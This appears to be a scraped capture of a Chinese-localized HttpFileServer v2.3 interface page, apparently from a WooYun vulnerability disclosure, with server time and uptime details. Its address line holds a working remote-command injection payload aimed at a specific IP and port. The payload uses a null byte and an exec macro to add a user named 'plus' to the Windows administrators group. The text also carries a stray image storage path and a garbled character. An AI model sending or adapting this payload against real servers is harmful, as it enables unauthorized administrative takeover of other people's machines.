 信息中心 /
192.161.60.165:2234/?search==%00{.exec|cmd%20/c%20net%20localgroup%20administrators%20plus%20/add.}
用户
登录
目录
返回
首页
0 个子目录, 0 个文件, 0 B
搜索
=� 确定
选择
全选 反选 通配符
0 项已选定
操作
打包下载 文件列表
服务器信息
HttpFileServer v2.3 beta 287 随波汉化版
服务器时间: 2015-8-31 15:46:14
在线时长: (12 天) 04:28:38
无 结果
www.wooyun.org